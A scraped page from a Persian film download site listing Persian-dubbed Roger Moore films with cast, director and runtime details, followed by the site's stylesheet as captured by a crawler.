<strong>کارگردان:</strong>  Jim O&#8217;Connolly<br />
<span style="color: #800000;"><strong>ستارگان:</strong></span> Roger Moore, Ian Hendry, Rosemary Dexter<br />
<strong>محصول کشور:</strong> انگلستان<br />
<strong>سال انتشار:</strong> ۱۹۶۹<br />
<strong>مدت زمان:</strong> ۹۴ دقیقه<br />
<strong><span style="color: #0000ff;">زبان:</span> </strong><span style="color: #ff00ff;">دوبله فارسی</span><br />
<span style="color: #ff0000;"><strong>خلاصه داستان:</strong></span> فیلم زیبای انتقام سنت محصول سال ۱۹۶۹ کشور انگلستان با بازی راجر مور با دوبله فارسی است</p>
</div>
<div class="likes">
<a href="#" class="likeThis" id="like-6316">3 بار پسنديده شده است </a></div>
<div class="Info">
موضوع : <a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="category tag">فیلم های کمیاب دوبله فارسی</a><a class="continue" target="_blank" href="http://darafilm.xyz/2020/03/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85-%d8%b3%d9%86%d8%aa-vendetta-for-the-sai/">ادامه ی مطلب</a>
</div>
</div>
<div class="posth" id="post-5326">
<div class="thm">
<img src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/images/thm.png" title="دانلود دوبله فارسی فیلم مونریکر (ماه شکن) Moonraker 1979" alt="دانلود دوبله فارسی فیلم مونریکر (ماه شکن) Moonraker 1979" />
</div>
<h2>دانلود دوبله فارسی فیلم مونریکر (ماه شکن) Moonraker 1979</h2></div>
<div class="postb">
<div class="Info">
<div class="date">تاریخ : یکشنبه، 16 فوریه 2020</div>
<div class="views">1,146 views</div>
<div class="com">0دیدگاه</div>
<div class="authors">نوشته:filmclassic1989</div>
</div>
<div class="news">
<p style="text-align: center;"><span style="color: #ff0000;"><strong>دانلود دوبله فارسی فیلم مونریکر (ماه شکن) Moonraker 1979</strong></span></p>
<p style="text-align: center;"><span style="color: #008000;"><strong>کیفیت عالی بلوری+دوبله کامل</strong></span></p>
<p style="text-align: center;"><span style="color: #ff00ff;">برای اولین بار بین سایت های دانلود فیلم</span></p>
<p><a href="http://darafilm.pw/wp-content/uploads/2020/02/MV5BM2M5MTA3YzUtZDRiNi00NTk4LTk2ODEtY2ZiOTZmMzcwNjQwXkEyXkFqcGdeQXVyNDY2MTk1ODk@._V1_SY999_CR00653999_AL_.jpg"><img class="aligncenter wp-image-5327" src="http://darafilm.pw/wp-content/uploads/2020/02/MV5BM2M5MTA3YzUtZDRiNi00NTk4LTk2ODEtY2ZiOTZmMzcwNjQwXkEyXkFqcGdeQXVyNDY2MTk1ODk@._V1_SY999_CR00653999_AL_.jpg" alt="" width="865" height="1324" srcset="http://darafilm.xyz/wp-content/uploads/2020/02/MV5BM2M5MTA3YzUtZDRiNi00NTk4LTk2ODEtY2ZiOTZmMzcwNjQwXkEyXkFqcGdeQXVyNDY2MTk1ODk@._V1_SY999_CR00653999_AL_.jpg 653w, http://darafilm.xyz/wp-content/uploads/2020/02/MV5BM2M5MTA3YzUtZDRiNi00NTk4LTk2ODEtY2ZiOTZmMzcwNjQwXkEyXkFqcGdeQXVyNDY2MTk1ODk@._V1_SY999_CR00653999_AL_-196x300.jpg 196w" sizes="(max-width: 865px) 100vw, 865px" /></a></p>
<p><strong>نام فیلم:</strong> مونریکر (ماه شکن)–Moonraker<br />
<strong>ژانر:</strong> اکشن ، ماجراجویی ، علمی تخیلی<br />
<strong>کارگردان:</strong> Lewis Gilbert<br />
<span style="color: #800000;"><strong>ستارگان:</strong></span> Roger Moore, Lois Chiles, Michael Lonsdale<br />
<strong>محصول کشور:</strong> انگلستان-فرانسه<br />
<strong>سال انتشار:</strong> ۱۹۷۹<br />
<strong>مدت زمان:</strong> ۱۲۶ دقیقه<br />
<strong><span style="color: #0000ff;">زبان:</span> </strong><span style="color: #ff00ff;">دوبله فارسی</span><br />
<span style="color: #ff0000;"><strong>خلاصه داستان:</strong></span> فیلم زیبای مونریکر (ماه شکن) محصول سال ۱۹۷۹ کشور انگلستان با بازی راجر مور با <span style="color: #ff0000;"><strong>دوبله کامل فارسی</strong></span> است</p>
</div>
<div class="likes">
<a href="#" class="likeThis" id="like-5326">0 بار پسنديده شده است </a></div>
<div class="Info">
موضوع : <a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="category tag">فیلم های کمیاب دوبله فارسی</a><a class="continue" target="_blank" href="http://darafilm.xyz/2020/02/16/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%85%d9%88%d9%86%d8%b1%db%8c%da%a9%d8%b1-%d9%85%d8%a7%d9%87-%d8%b4%da%a9/">ادامه ی مطلب</a>
</div>
</div>
<div class="posth" id="post-4614">
<div class="thm">
<img src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/images/thm.png" title="دانلود دوبله فارسی فیلم اختاپوس Octopussy 1983" alt="دانلود دوبله فارسی فیلم اختاپوس Octopussy 1983" />
</div>
<h2>دانلود دوبله فارسی فیلم اختاپوس Octopussy 1983</h2></div>
<div class="postb">
<div class="Info">
<div class="date">تاریخ : جمعه، 14 فوریه 2020</div>
<div class="views">1,561 views</div>
<div class="com">0دیدگاه</div>
<div class="authors">نوشته:filmclassic1989</div>
</div>
<div class="news">
<p style="text-align: center;"><span style="color: #ff0000;"><strong>دانلود دوبله فارسی فیلم اختاپوس Octopussy 1983</strong></span></p>
<p style="text-align: center;"><span style="color: #008000;"><strong>کیفیت عالی بلوری+دوبله کامل صدای ریل</strong></span></p>
<p style="text-align: center;"><span style="color: #ff00ff;">اختصاصی فیلم کلاسیک</span></p>
<p><a href="http://darafilm.pw/wp-content/uploads/2020/02/MV5BMjI2MDE0NjE1NV5BMl5BanBnXkFtZTcwNjYyMzY0NA@@._V1_SY1000_CR006661000_AL_-1-1.jpg"><img class="aligncenter wp-image-5179" src="http://darafilm.pw/wp-content/uploads/2020/02/MV5BMjI2MDE0NjE1NV5BMl5BanBnXkFtZTcwNjYyMzY0NA@@._V1_SY1000_CR006661000_AL_-1-1.jpg" alt="" width="833" height="1287" srcset="http://darafilm.xyz/wp-content/uploads/2020/02/MV5BMjI2MDE0NjE1NV5BMl5BanBnXkFtZTcwNjYyMzY0NA@@._V1_SY1000_CR006661000_AL_-1-1.jpg 613w, http://darafilm.xyz/wp-content/uploads/2020/02/MV5BMjI2MDE0NjE1NV5BMl5BanBnXkFtZTcwNjYyMzY0NA@@._V1_SY1000_CR006661000_AL_-1-1-194x300.jpg 194w" sizes="(max-width: 833px) 100vw, 833px" /></a></p>
<p><strong>نام فیلم:</strong> اختاپوس–Octopussy<br />
<strong>ژانر:</strong> اکشن ، ماجراجویی ، هیجان انگیز<br />
<strong>کارگردان:</strong> John Glen<br />
<span style="color: #800000;"><strong>ستارگان:</strong></span> Roger Moore, Maud Adams, Louis Jourdan<br />
<strong>محصول کشور:</strong> انگلستان<br />
<strong>سال انتشار:</strong> ۱۹۸۳<br />
<strong>مدت زمان:</strong> ۱۳۱ دقیقه<br />
<strong><span style="color: #0000ff;">زبان:</span> </strong><span style="color: #ff00ff;">دوبله فارسی</span><br />
<span style="color: #ff0000;"><strong>خلاصه داستان:</strong></span> فیلم زیبای اختاپوس محصول سال ۱۹۸۳ کشور انگلستان با بازی راجر مور با <span style="color: #ff0000;"><strong>دوبله کامل و صدای ریل</strong></span> است</p>
</div>
<div class="likes">
<a href="#" class="likeThis" id="like-4614">2 بار پسنديده شده است </a></div>
<div class="Info">
موضوع : <a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="category tag">فیلم های کمیاب دوبله فارسی</a><a class="continue" target="_blank" href="http://darafilm.xyz/2020/02/14/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d8%ae%d8%aa%d8%a7%d9%be%d9%88%d8%b3-octopussy-1983/">ادامه ی مطلب</a>
</div>
</div>
<div class="posth" id="post-5047">
<div class="thm">
<img src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/images/thm.png" title="دانلود دوبله فارسی فیلم آن بخت خوش That Lucky Touch 1975" alt="دانلود دوبله فارسی فیلم آن بخت خوش That Lucky Touch 1975" />
</div>
<h2>دانلود دوبله فارسی فیلم آن بخت خوش That Lucky Touch 1975</h2></div>
<div class="postb">
<div class="Info">
<div class="date">تاریخ : چهار شنبه، 12 فوریه 2020</div>
<div class="views">2,317 views</div>
<div class="com">0دیدگاه</div>
<div class="authors">نوشته:filmclassic1989</div>
</div>
<div class="news">
<p style="text-align: center;"><span style="color: #ff0000;"><strong>دانلود دوبله فارسی فیلم آن بخت خوش That Lucky Touch 1975</strong></span></p>
<p style="text-align: center;"><span style="color: #008000;"><strong>کیفیت عالی DVDRIP+دوبله کامل</strong></span></p>
<p style="text-align: center;"><span style="color: #ff00ff;">برای اولین بار بین سایت های دانلود فیلم</span></p>
<p><a href="http://darafilm.pw/wp-content/uploads/2020/02/d1b8db2ed1582bc972e18e23456513a3.jpg"><img class="aligncenter wp-image-5048" src="http://darafilm.pw/wp-content/uploads/2020/02/d1b8db2ed1582bc972e18e23456513a3.jpg" alt="" width="833" height="1184" srcset="http://darafilm.xyz/wp-content/uploads/2020/02/d1b8db2ed1582bc972e18e23456513a3.jpg 399w, http://darafilm.xyz/wp-content/uploads/2020/02/d1b8db2ed1582bc972e18e23456513a3-211x300.jpg 211w" sizes="(max-width: 833px) 100vw, 833px" /></a></p>
<p><strong>نام فیلم:</strong> آن بخت خوش–That Lucky Touch<br />
<strong>ژانر:</strong> کمدی<br />
<strong>کارگردان:</strong> Christopher Miles<br />
<span style="color: #800000;"><strong>ستارگان:</strong></span> Roger Moore, Susannah York, Shelley Winters<br />
<strong>محصول کشور:</strong> انگلستان<br />
<strong>سال انتشار:</strong> ۱۹۷۵<br />
<strong>مدت زمان:</strong> ۸۹ دقیقه<br />
<strong><span style="color: #0000ff;">زبان:</span> </strong><span style="color: #ff00ff;">دوبله فارسی</span><br />
<span style="color: #ff0000;"><strong>خلاصه داستان:</strong></span> فیلم کمدی آن بخت خوش محصول سال ۱۹۷۵ کشور آمریکا با بازی راجر مور با <span style="color: #ff0000;"><strong>دوبله کامل فارسی</strong></span> است</p>
</div>
<div class="likes">
<a href="#" class="likeThis" id="like-5047">2 بار پسنديده شده است </a></div>
<div class="Info">
موضوع : <a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="category tag">فیلم های کمیاب دوبله فارسی</a><a class="continue" target="_blank" href="http://darafilm.xyz/2020/02/12/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%86-%d8%a8%d8%ae%d8%aa-%d8%ae%d9%88%d8%b4-that-lucky-touch-1975/">ادامه ی مطلب</a>
</div>
</div>
<div class="posth" id="post-4021">
<div class="thm">
<img src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/images/thm.png" title="دانلود دوبله فارسی فیلم همزاد The Man Who Haunted Himself 1970" alt="دانلود دوبله فارسی فیلم همزاد The Man Who Haunted Himself 1970" />
</div>
<h2>دانلود دوبله فارسی فیلم همزاد The Man Who Haunted Himself 1970</h2></div>
<div class="postb">
<div class="Info">
<div class="date">تاریخ : سه شنبه، 4 فوریه 2020</div>
<div class="views">2,064 views</div>
<div class="com">0دیدگاه</div>
<div class="authors">نوشته:filmclassic1989</div>
</div>
<div class="news">
<p style="text-align: center;"><span style="color: #ff0000;"><strong>دانلود دوبله فارسی فیلم همزاد The Man Who Haunted Himself 1970</strong></span></p>
<p style="text-align: center;"><span style="color: #008000;"><strong>کیفیت عالی DVDRIP+دوبله کامل صدای ریل</strong></span></p>
<p style="text-align: center;"><span style="color: #ff00ff;">اختصاصی فیلم کلاسیک</span></p>
<p><a href="http://darafilm.org/wp-content/uploads/2020/01/the-man-who-haunted-himself-australian-movie-cover.jpg"><img class="aligncenter wp-image-4022" src="http://darafilm.org/wp-content/uploads/2020/01/the-man-who-haunted-himself-australian-movie-cover.jpg" alt="" width="861" height="1216" srcset="http://darafilm.xyz/wp-content/uploads/2020/01/the-man-who-haunted-himself-australian-movie-cover.jpg 500w, http://darafilm.xyz/wp-content/uploads/2020/01/the-man-who-haunted-himself-australian-movie-cover-212x300.jpg 212w" sizes="(max-width: 861px) 100vw, 861px" /></a></p>
<p><strong>نام فیلم:</strong> همزاد –The Man Who Haunted Himself<br />
<strong>ژانر: </strong> هیجان انگیز<br />
<strong>کارگردان:</strong> Basil Dearden<br />
<span style="color: #800000;"><strong>ستارگان:</strong></span> Roger Moore, Hildegard Neil, Alastair Mackenzie<br />
<strong>محصول کشور:</strong> انگلستان<br />
<strong>سال انتشار:</strong> ۱۹۷۰<br />
<strong>مدت زمان:</strong> ۹۲ دقیقه<br />
<strong><span style="color: #0000ff;">زبان:</span> </strong><span style="color: #ff00ff;">دوبله فارسی</span><br />
<span style="color: #ff0000;"><strong>خلاصه داستان:</strong></span> فیلم زیبای همزاد محصول سال ۱۹۷۰ کشور انگلستان با بازی راجر مور با <span style="color: #ff0000;"><strong>دوبله کامل صدای ریل</strong></span> است</p>
</div>
<div class="likes">
<a href="#" class="likeThis" id="like-4021">1 بار پسنديده شده است </a></div>
<div class="Info">
موضوع : <a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="category tag">فیلم های کمیاب دوبله فارسی</a><a class="continue" target="_blank" href="http://darafilm.xyz/2020/02/04/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%87%d9%85%d8%b2%d8%a7%d8%af-the-man-who-haunted-himself-1970/">ادامه ی مطلب</a>
</div>
</div>
<!-- //Post -->
<div class="pagination">
</div>
</div>
<!-- Leftsidebar -->
<div class="leftcol">
<div class="last-up"><h3>آخرین ارسال ها</h3></div>
<div class="side-body">
<ul class="lastp">
<li><a href="http://darafilm.xyz/2026/01/07/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%87%d9%85%d8%af%db%8c%da%af%d8%b1/"  title="دانلود دوبله فارسی فیلم ما برای همدیگر ساخته شده ایم Made for Each Other 1939">دانلود دوبله فارسی فیلم ما برای همدیگر ساخته شده ایم Made for Each Other 1939</a></li>
<li><a href="http://darafilm.xyz/2026/01/05/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-3-terminator-3-rise-of-the-machi/"  title="دانلود دوبله فارسی فیلم نابودگر 3 Terminator 3: Rise of the Machines 2003">دانلود دوبله فارسی فیلم نابودگر 3 Terminator 3: Rise of the Machines 2003</a></li>
<li><a href="http://darafilm.xyz/2025/12/30/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-2-terminator-2-judgment-day-1991/"  title="دانلود دوبله فارسی فیلم نابودگر 2 Terminator 2: Judgment Day 1991">دانلود دوبله فارسی فیلم نابودگر 2 Terminator 2: Judgment Day 1991</a></li>
<li><a href="http://darafilm.xyz/2025/12/24/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-the-terminator-1984/"  title="دانلود دوبله فارسی فیلم نابودگر The Terminator 1984">دانلود دوبله فارسی فیلم نابودگر The Terminator 1984</a></li>
<li><a href="http://darafilm.xyz/2025/12/18/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%a7%d9%86-%d8%b3%d8%ae%d8%aa-%db%b3-die-hard-with-a-vengeance-1995/"  title="دانلود دوبله فارسی فیلم جان سخت ۳ Die Hard with a Vengeance 1995">دانلود دوبله فارسی فیلم جان سخت ۳ Die Hard with a Vengeance 1995</a></li>
<li><a href="http://darafilm.xyz/2025/12/13/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%b1-%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%b9%d8%b4%d9%82-in-praise-of/"  title="دانلود دوبله فارسی فیلم در ستایش عشق In Praise of Love 2001">دانلود دوبله فارسی فیلم در ستایش عشق In Praise of Love 2001</a></li>
<li><a href="http://darafilm.xyz/2025/12/13/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%a7%d9%86-%d8%b3%d8%ae%d8%aa-%db%b2-die-hard-2-1990/"  title="دانلود دوبله فارسی فیلم جان سخت ۲ Die Hard 2 1990">دانلود دوبله فارسی فیلم جان سخت ۲ Die Hard 2 1990</a></li>
<li><a href="http://darafilm.xyz/2025/12/09/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%a7%d9%86-%d8%b3%d8%ae%d8%aa-die-hard-1988/"  title="دانلود دوبله فارسی فیلم جان سخت Die Hard 1988">دانلود دوبله فارسی فیلم جان سخت Die Hard 1988</a></li>
<li><a href="http://darafilm.xyz/2025/12/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d9%85%d9%88%d9%86%db%8c%d8%ae-72-visions-of-eight-1973/"  title="دانلود دوبله فارسی مستند مونیخ 72 Visions of Eight 1973">دانلود دوبله فارسی مستند مونیخ 72 Visions of Eight 1973</a></li>
<li><a href="http://darafilm.xyz/2025/12/02/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%b4%d9%85%d9%86-the-enemy-2001/"  title="دانلود دوبله فارسی فیلم دشمن The Enemy 2001">دانلود دوبله فارسی فیلم دشمن The Enemy 2001</a></li>
<li><a href="http://darafilm.xyz/2025/11/28/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%da%a9%d9%88%d9%87%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d8%ad%d8%b4%db%8c-across-t/"  title="دانلود دوبله فارسی فیلم کوهستان وحشی Across the Great Divide 1976">دانلود دوبله فارسی فیلم کوهستان وحشی Across the Great Divide 1976</a></li>
<li><a href="http://darafilm.xyz/2025/11/23/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%a2%da%98%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-the-red-siren-2002/"  title="دانلود دوبله فارسی فیلم آژیر قرمز The Red Siren 2002">دانلود دوبله فارسی فیلم آژیر قرمز The Red Siren 2002</a></li>
</ul>
</div>
<div class="popular"><h3>پربحث ترین مطالب</h3></div>
<div class="side-body">
<ul class="lastp">
<li><a href="http://darafilm.xyz/2020/10/13/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%88%d9%84%db%8c%d9%88%d8%b3-%d8%b3%d8%b2%d8%a7%d8%b1-julius-caesar/" title="دانلود دوبله فارسی فیلم جولیوس سزار Julius Caesar 1953">دانلود دوبله فارسی فیلم جولیوس سزار Julius Caesar 1953</a> </li><li><a href="http://darafilm.xyz/2019/12/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%86%d8%a7%db%8c%d8%a7%d8%aa-%d9%88-%d9%85%da%a9%d8%a7%d9%81%d8%a7/" title="دانلود دوبله فارسی فیلم جنایات و مکافات Crime and Punishment 1970">دانلود دوبله فارسی فیلم جنایات و مکافات Crime and Punishment 1970</a> </li><li><a href="http://darafilm.xyz/2019/12/06/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b1%d9%88%d8%b2-%d8%af%d9%84%d9%81%db%8c%d9%86-the-day-of-the-dolphin-197/" title="دانلود دوبله فارسی فیلم روز دلفین The Day of the Dolphin 1973">دانلود دوبله فارسی فیلم روز دلفین The Day of the Dolphin 1973</a> </li><li><a href="http://darafilm.xyz/2019/12/17/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d8%ba%db%8c%d8%a7%d9%86%da%af%d8%b1-le-solitaire-1987/" title="دانلود دوبله فارسی فیلم طغیانگر Le solitaire 1987">دانلود دوبله فارسی فیلم طغیانگر Le solitaire 1987</a> </li><li><a href="http://darafilm.xyz/2020/06/18/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ae%d8%af%d9%85%d8%aa%da%a9%d8%a7%d8%b1-un-amour-de-banquier-1990/" title="دانلود دوبله فارسی فیلم خدمتکار Un amour de banquier 1990">دانلود دوبله فارسی فیلم خدمتکار Un amour de banquier 1990</a> </li><li><a href="http://darafilm.xyz/2021/04/09/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%b3%d8%b1%db%8c%d8%a7%d9%84-%d8%ae%d8%a7%d9%86%d9%85-%d9%85%d8%a7%d8%b1%d9%be%d9%84-miss-marple-19/" title="دانلود دوبله فارسی سریال خانم مارپل MISS MARPLE 1984">دانلود دوبله فارسی سریال خانم مارپل MISS MARPLE 1984</a> </li><li><a href="http://darafilm.xyz/2019/12/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86-%d9%88-%d9%85%d9%84%da%a9%d9%87-%d8%b3/" title="دانلود دوبله فارسی فیلم سلیمان و ملکه صبا Solomon and Sheba 1959">دانلود دوبله فارسی فیلم سلیمان و ملکه صبا Solomon and Sheba 1959</a> </li><li><a href="http://darafilm.xyz/2019/12/22/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%82%d9%84%d8%b9%d9%87-%d8%a2%d9%be%d8%a7%da%86%db%8c-fort-apache-1948/" title="دانلود دوبله فارسی فیلم قلعه آپاچی Fort Apache 1948">دانلود دوبله فارسی فیلم قلعه آپاچی Fort Apache 1948</a> </li><li><a href="http://darafilm.xyz/2019/12/01/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%af%db%8c-%d8%af%db%8c%d8%af%db%8c-badi-didi-1969/" title="دانلود دوبله فارسی فیلم بدی دیدی Badi Didi 1969">دانلود دوبله فارسی فیلم بدی دیدی Badi Didi 1969</a> </li><li><a href="http://darafilm.xyz/2019/12/02/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b1%d8%af%db%8c-%d8%a7%d8%b2-%d9%84%d8%a7%d9%85%d8%a7%d9%86%da%86/" title="دانلود دوبله فارسی فیلم مردی از لامانچا Man of La Mancha 1972">دانلود دوبله فارسی فیلم مردی از لامانچا Man of La Mancha 1972</a> </li></ul>
</div>
</div>
</div>
<!-- //Leftsidebar --><div class="footer">
<div class="line-one">
</div>
<div class="line-two" style="font:12px tahoma">
<div class="tarah-afshin">طراح:<a href="myfilmnew@yahoo.com">محسن</a>با حمایت:<a href="http://dizfilm.com/" title="فیلم کلاسیک" rel="nofollow">فیلم کلاسیک</a></div>
</div>
</div>
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
<script type='text/javascript' src='http://darafilm.xyz/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body>
</html>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

--- FILE ---
content_type: text/css
request_url: https://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/option/admin.css?ver=4.9.26
body_size: 515
content:
body{
	margin:0;
	padding:0;
	direction:rtl;
}

a, a:visited  {
	direction:rtl;
	text-decoration:none;
}

a:hover {
	direction:rtl;
	text-decoration:none;
}

#page{
	width:850px;
        border:2px solid #333333;
	margin-top:25px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;-o-border-radius:6px;
	background:url('images/bg.png') repeat;
	overflow:hidden !important; overflow:visible;
	
}

#messsage{
	 width:830px;
	 padding:7px;
	 text-align:center;
	 font:13px b yekan;
	 margin-top:10px;
	 background:#E1F1C0;
	 border:1px solid #ABEF17;
	 
}

#header{
	height:95px;
	background:url('images/adminhead.png') repeat;
	border-bottom:3px solid #C0D62C

}

#adlogo{
	float:right;
	width:350px;
	height:80px;
	margin:5px;
	background:url('images/adlogo.png') no-repeat;
}

#right{
	float:right;
	width:400px;
	margin:10px 15px 5px 2px
}

#left{
	float:left;
	width:400px;
	margin:10px 2px 5px 15px
}

#menu{
	height:49px;
	background:url('images/adminm.png') no-repeat
}

#menutitle{
	color:#ffffff;
	font:13px b yekan;
	margin:0px;
	padding-top:12px;
